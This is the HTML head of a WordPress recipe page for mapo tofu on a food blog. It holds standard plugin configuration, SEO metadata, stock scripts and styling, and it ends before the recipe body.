

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnifood.com/recipe-to-make-delicious-mapo-tofu/
body_size: 28969
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8"><![endif]-->
<!--[if IE 9]><html class="ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5, minimum-scale=1">
<meta name="description" content="© 2018 - Vnifood">
<meta name="ahrefs-site-verification" content="6696d4ed9ce3e44a9658b8dfe8ae27d2e90fce3365b23b65c226b8c5a97c1330">

<!--[if lt IE 9]>
	<script src="https://vnifood.com/wp-content/themes/voice/js/html5.js"></script>
<![endif]-->
<script
  src="https://code.jquery.com/jquery-3.7.1.slim.min.js"
  integrity="sha256-kmHvs0B+OpCW5GVHUNjv9rOmY0IvSIRcf7zGUDTDQM8="
  crossorigin="anonymous"></script>
	
<!-- <script src="https://apkhype.com/js/users-tracking.min.js" defer></script>	 -->
<script type="text/javascript">var WPAC={}; window.WPAC = WPAC; WPAC = WPAC;WPAC._Options={enable:true,debug:false,menuHelper:false,selectorCommentForm:"#commentform,.ast-commentform,.comment-form",selectorCommentsContainer:"#comments,.comments-wrapper,.comments-area,.wp-block-comments",selectorCommentList:".comment-list,.ast-comment-list,.wp-block-comment-template",selectorCommentPagingLinks:"#comments [class^='nav-'] a",selectorCommentLinks:"#comments a[href*=\"/comment-page-\"]",selectorRespondContainer:"#respond",selectorErrorContainer:"p:parent",selectorSubmitButton:"#submit",selectorTextarea:"#comment",selectorPostContainer:false,scrollSpeed:500,autoUpdateIdleTime:false,popupOverlayBackgroundColor:"#000000",popupOverlayBackgroundOpacity:false,popupBackgroundColorLoading:"#000000",popupTextColorLoading:"#ffffff",popupBackgroundColorSuccess:"#008000",popupTextColorSuccess:"#FFFFFF",popupBackgroundColorError:"#FF0000",popupTextColorError:"#FFFFFF",popupOpacity:85,popupOpacityTablet:85,popupOpacityMobile:85,popupCornerRadius:5,popupCornerRadiusTablet:5,popupCornerRadiusMobile:5,popupMarginTop:10,popupMarginTopTablet:10,popupMarginTopMobile:10,popupWidth:30,popupWidthTablet:45,popupWidthMobile:75,popupPadding:20,popupPaddingTablet:20,popupPaddingMobile:20,popupFadeIn:400,popupFadeOut:400,popupTimeout:3000,popupTextAlign:"center",popupVerticalAlign:"verticalStart",popupTextFontSize:"20px",popupTextFontSizeTablet:"20px",popupTextFontSizeMobile:"20px",popupZindex:1000,textPosted:"Your comment has been posted. Thank you!",textPostedUnapproved:"Your comment has been posted and is awaiting moderation. Thank you!",textReloadPage:"Reloading page. Please wait.",textPostComment:"Posting your comment. Please wait.",textRefreshComments:"Loading comments. Please wait.",textUnknownError:"Something went wrong, your comment has not been posted.",textErrorTypeComment:"Please type your comment text.",textErrorCommentsClosed:"Sorry, comments are closed for this item.",textErrorMustBeLoggedIn:"Sorry, you must be logged in to post a comment.",textErrorFillRequiredFields:"Please fill the required fields (name, email).",textErrorInvalidEmailAddress:"Please enter a valid email address.",textErrorPostTooQuickly:"You are posting comments too quickly. Please wait a minute and resubmit your comment.",textErrorDuplicateComment:"Duplicate comment detected. It looks like you have already submitted this comment.",callbackOnBeforeSelectElements:false,callbackOnBeforeSubmitComment:false,callbackOnAfterPostComment:false,callbackOnBeforeUpdateComments:false,callbackOnAfterUpdateComments:false,commentPagesUrlRegex:false,disableUrlUpdate:false,disableScrollToAnchor:false,useUncompressedScripts:false,placeScriptsInFooter:true,optimizeAjaxResponse:false,baseUrl:false,disableCache:false,enableByQuery:false,lazyLoadEnabled:false,lazyLoadDisplay:"overlay",lazyLoadInlineDisplayLocation:"comments",lazyLoadInlineDisplayElement:"#comments",lazyLoadInlineLoadingType:"spinner",lazyLoadInlineSpinner:"LoadingGray1",lazyLoadInlineSpinnerLabelEnabled:true,lazyLoadInlineSpinnerContainerBackgroundColor:"#333333",lazyLoadInlineSpinnerContainerBackgroundColorOpacity:true,lazyLoadInlineSpinnerLabel:"Loading comments...",lazyLoadInlineSpinnerLabelColor:"#FFFFFF",lazyLoadInlineSpinnerIconColor:"#FFFFFF",lazyLoadInlineSpinnerLayoutType:"horizontal",lazyLoadInlineSpinnerLayoutAlignment:"left",lazyLoadInlineSpinnerLayoutRTL:false,lazyLoadTrigger:"domready",lazyLoadTriggerElement:false,lazyLoadInlineSpinnerSpeed:1.25,lazyLoadTriggerScrollOffset:false,lazyLoadPaginationEnabled:false,lazyLoadCommentsPerPage:30,lazyLoadUseThemePagination:true,lazyLoadPaginationStyle:"nextPrev",lazyLoadPaginationLocation:"bottom",lazyLoadingPaginationScrollToTop:true,lazyLoadInlineSpinnerLabelFontSizeDesktop:42,lazyLoadInlineSpinnerSizeDesktop:72,lazyLoadInlineSpinnerLabelLineHeightDesktop:54,lazyLoadInlineSpinnerContainerPaddingDesktop:35,lazyLoadInlineSpinnerGapDesktop:20,lazyLoadInlineSpinnerLabelFontSizeTablet:36,lazyLoadInlineSpinnerSizeTablet:65,lazyLoadInlineSpinnerLabelLineHeightTablet:42,lazyLoadInlineSpinnerContainerPaddingTablet:25,lazyLoadInlineSpinnerGapTablet:15,lazyLoadInlineSpinnerLabelFontSizeMobile:28,lazyLoadInlineSpinnerSizeMobile:48,lazyLoadInlineSpinnerLabelLineHeightMobile:34,lazyLoadInlineSpinnerContainerPaddingMobile:20,lazyLoadInlineSpinnerGapMobile:15,lazyLoadInlineSkeletonLoadingLabelEnabled:false,lazyLoadInlineSkeletonLoadingLabel:"Loading comments...",lazyLoadInlineSkeletonItemsShow:2,lazyLoadInlineSkeletonBackgroundColor:"#EEEEEE",lazyLoadInlineSkeletonHighlightColor:"#dedede",lazyLoadInlineSkeletonHeadingColor:"#333333",lazyLoadInlineSkeletonHeadingFontSize:24,lazyLoadInlineSkeletonHeadingLineHeight:1.5,lazyLoadInlineShortcode:false,lazyLoadInlineLoadingButtonLabel:"Load Comments",lazyLoadInlineLoadingButtonLabelLoading:"Loading Comments...",lazyLoadInlineButtonSpinner:"LoadingGray1",lazyLoadInlineButtonLabel:"Load Comments",lazyLoadInlineButtonLabelLoading:"Loading Comments...",lazyLoadInlineButtonAppearance:"solid",lazyLoadInlineButtonUseThemeStyles:true,lazyLoadInlineButtonBackgroundColor:"#333333",lazyLoadInlineButtonBackgroundColorHover:"#444444",lazyLoadInlineButtonTextColor:"#FFFFFF",lazyLoadInlineButtonTextColorHover:"#FFFFFF",lazyLoadInlineButtonBorderColor:"#333333",lazyLoadInlineButtonBorderColorHover:"#444444",lazyLoadInlineButtonBorderWidth:true,lazyLoadInlineButtonBorderRadius:5,lazyLoadInlineButtonPaddingTop:12,lazyLoadInlineButtonPaddingRight:24,lazyLoadInlineButtonPaddingBottom:12,lazyLoadInlineButtonPaddingLeft:24,lazyLoadInlineButtonFontSize:16,lazyLoadInlineButtonLineHeight:1.5,lazyLoadInlineButtonFontWeight:600,lazyLoadInlineButtonFontFamily:"inherit",lazyLoadInlineButtonAlign:"center",firstTimeInstall:false,lazyLoadIntoElement:false,commentsEnabled:true,version:"3.0.2"};</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Recipe To Make Delicious Mapo Tofu </title>
	<meta name="description" content="Embark on a culinary journey with Mapo Tofu, a classic Sichuan dish known for its bold spices and savory profile. Explore the flavors of China with this spicy and aromatic delight!" />
	<link rel="canonical" href="https://vnifood.com/recipe-to-make-delicious-mapo-tofu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Recipe To Make Delicious Mapo Tofu " />
	<meta property="og:description" content="Embark on a culinary journey with Mapo Tofu, a classic Sichuan dish known for its bold spices and savory profile. Explore the flavors of China with this spicy and aromatic delight!" />
	<meta property="og:url" content="https://vnifood.com/recipe-to-make-delicious-mapo-tofu/" />
	<meta property="og:site_name" content="VniFood" />
	<meta property="article:author" content="https://www.facebook.com/profile.php?id=61559753312815" />
	<meta property="article:published_time" content="2024-04-17T07:48:51+00:00" />
	<meta property="article:modified_time" content="2024-04-17T07:53:17+00:00" />
	<meta property="og:image" content="https://vnifood.com/wp-content/uploads/2024/04/mapo-tofu-mabo-tofu-1024x576.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Merry Taylor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://x.com/merry_tayl53235" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Merry Taylor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vnifood.com/recipe-to-make-delicious-mapo-tofu/#article","isPartOf":{"@id":"https://vnifood.com/recipe-to-make-delicious-mapo-tofu/"},"author":{"name":"Merry Taylor","@id":"https://vnifood.com/#/schema/person/9f3ff29be7ad2e5397a64a9235c6b459"},"headline":"Recipe To Make Delicious Mapo Tofu ","datePublished":"2024-04-17T07:48:51+00:00","dateModified":"2024-04-17T07:53:17+00:00","mainEntityOfPage":{"@id":"https://vnifood.com/recipe-to-make-delicious-mapo-tofu/"},"wordCount":1102,"commentCount":0,"publisher":{"@id":"https://vnifood.com/#organization"},"image":{"@id":"https://vnifood.com/recipe-to-make-delicious-mapo-tofu/#primaryimage"},"thumbnailUrl":"https://vnifood.com/wp-content/uploads/2024/04/mapo-tofu-mabo-tofu.png","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vnifood.com/recipe-to-make-delicious-mapo-tofu/#respond"]}]},{"@type":"WebPage","@id":"https://vnifood.com/recipe-to-make-delicious-mapo-tofu/","url":"https://vnifood.com/recipe-to-make-delicious-mapo-tofu/","name":"Recipe To Make Delicious Mapo Tofu ","isPartOf":{"@id":"https://vnifood.com/#website"},"primaryImageOfPage":{"@id":"https://vnifood.com/recipe-to-make-delicious-mapo-tofu/#primaryimage"},"image":{"@id":"https://vnifood.com/recipe-to-make-delicious-mapo-tofu/#primaryimage"},"thumbnailUrl":"https://vnifood.com/wp-content/uploads/2024/04/mapo-tofu-mabo-tofu.png","datePublished":"2024-04-17T07:48:51+00:00","dateModified":"2024-04-17T07:53:17+00:00","description":"Embark on a culinary journey with Mapo Tofu, a classic Sichuan dish known for its bold spices and savory profile. Explore the flavors of China with this spicy and aromatic delight!","breadcrumb":{"@id":"https://vnifood.com/recipe-to-make-delicious-mapo-tofu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vnifood.com/recipe-to-make-delicious-mapo-tofu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vnifood.com/recipe-to-make-delicious-mapo-tofu/#primaryimage","url":"https://vnifood.com/wp-content/uploads/2024/04/mapo-tofu-mabo-tofu.png","contentUrl":"https://vnifood.com/wp-content/uploads/2024/04/mapo-tofu-mabo-tofu.png","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://vnifood.com/recipe-to-make-delicious-mapo-tofu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vnifood.com/"},{"@type":"ListItem","position":2,"name":"Recipe To Make Delicious Mapo Tofu "}]},{"@type":"WebSite","@id":"https://vnifood.com/#website","url":"https://vnifood.com/","name":"VniFood","description":"","publisher":{"@id":"https://vnifood.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vnifood.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vnifood.com/#organization","name":"Modobom International Company","url":"https://vnifood.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vnifood.com/#/schema/logo/image/","url":"https://vnifood.com/wp-content/uploads/2024/06/AVT.jpg","contentUrl":"https://vnifood.com/wp-content/uploads/2024/06/AVT.jpg","width":512,"height":512,"caption":"Modobom International Company"},"image":{"@id":"https://vnifood.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://vnifood.com/#/schema/person/9f3ff29be7ad2e5397a64a9235c6b459","name":"Merry Taylor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vnifood.com/#/schema/person/image/","url":"https://vnifood.com/wp-content/uploads/2024/03/Merry-Taylor-admin-vnifood-150x150.jpg","contentUrl":"https://vnifood.com/wp-content/uploads/2024/03/Merry-Taylor-admin-vnifood-150x150.jpg","caption":"Merry Taylor"},"description":"Hello, I'm Merry Taylor - culinary traveler. I have a passion for food because food brings me invisible happiness when enjoying a delicious dish. I explore the cuisine of many countries and especially love Vietnamese food the most. On my journey of culinary discovery, I have compiled recipes, tips for delicious dishes as well as places to eat worth trying and write all in this website. Hope you find it interesting!","sameAs":["https://modobom.com/team/cao-thao-seo-marketing-specialist/","https://www.facebook.com/profile.php?id=61559753312815","https://www.instagram.com/merry_taylorrr/","https://www.linkedin.com/in/thao-cao-99951a30a/","https://www.pinterest.com/merrytaylor89/","https://x.com/https://x.com/merry_tayl53235"],"url":"https://vnifood.com/author/merry-taylor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VniFood &raquo; Feed" href="https://vnifood.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VniFood &raquo; Comments Feed" href="https://vnifood.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VniFood &raquo; Recipe To Make Delicious Mapo Tofu  Comments Feed" href="https://vnifood.com/recipe-to-make-delicious-mapo-tofu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vnifood.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=cd0d85d6fcfec6df7ac5e92b9637740d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
	<style>
		:root {
			--wpac-popup-opacity: 0.85;
			--wpac-popup-corner-radius: 5px;
			--wpac-popup-margin-top: 10px;
			--wpac-popup-width: 30%;
			--wpac-popup-padding: 20px;
			--wpac-popup-font-size: 20px;
			--wpac-popup-line-height: 1.2;
		}
		/* tablet styles */
		@media screen and (max-width: 1024px) {
			.wpac-overlay {
				--wpac-popup-opacity: 0.85;
				--wpac-popup-corner-radius: 5px;
				--wpac-popup-margin-top: 10px;
				--wpac-popup-width: 45%;
				--wpac-popup-padding: 20px;
				--wpac-popup-font-size: 20px;
			}
		}
		/* mobile styles */
		@media screen and (max-width: 768px) {
			.wpac-overlay {
				--wpac-popup-opacity: 0.85;
				--wpac-popup-corner-radius: 5px;
				--wpac-popup-margin-top: 10px;
				--wpac-popup-width: 75%;
				--wpac-popup-padding: 20px;
				--wpac-popup-font-size: 20px;
			}
		}
		.wpac-overlay {
			display: none;
			opacity: var(--wpac-popup-opacity);
			border-radius: var(--wpac-popup-corner-radius);
			margin-top: var(--wpac-popup-margin-top);
			padding: var(--wpac-popup-padding) !important;
			font-size: var(--wpac-popup-font-size) !important;
			line-height: var(--wpac-popup-line-height);
			margin: 0 auto;
		}
	</style>
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vnifood.com/wp-includes/css/dist/block-library/style.min.css?ver=cd0d85d6fcfec6df7ac5e92b9637740d' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://vnifood.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://vnifood.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://vnifood.com/wp-includes/css/dashicons.min.css?ver=cd0d85d6fcfec6df7ac5e92b9637740d' type='text/css' media='all' />
